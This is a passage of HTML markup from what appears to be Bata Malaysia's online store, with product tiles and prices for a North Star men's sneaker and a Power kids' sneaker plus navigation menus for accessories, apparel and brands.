        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/red-label/" aria-label="Red Label">
                <span class="cc-menu__thirdLevel__title">Red Label</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/bata-flexible/" aria-label="Bata Flexible">
                <span class="cc-menu__thirdLevel__title">Bata Flexible</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/weinbrenner/" aria-label="Weinbrenner">
                <span class="cc-menu__thirdLevel__title">Weinbrenner</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/prive/" aria-label="Prive">
                <span class="cc-menu__thirdLevel__title">Prive</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/comfit/" aria-label="Comfit">
                <span class="cc-menu__thirdLevel__title">Comfit</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/pata-pata/" aria-label="Pata-Pata">
                <span class="cc-menu__thirdLevel__title">Pata-Pata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/floatz-by-bata/" aria-label="Floatz by Bata">
                <span class="cc-menu__thirdLevel__title">Floatz by Bata</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Kids" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Kids</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/new-arrivals/kids/" data-menu-index="2" data-menu-selection="New &amp; Trending" aria-label="New &amp; Trending" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">New &amp; Trending</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids New Arrivals</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            CATEGORIES
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/new-arrivals/kids/" aria-label="New Arrivals">
        <span class="cc-menu__thirdLevel__title">New Arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_4216100">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
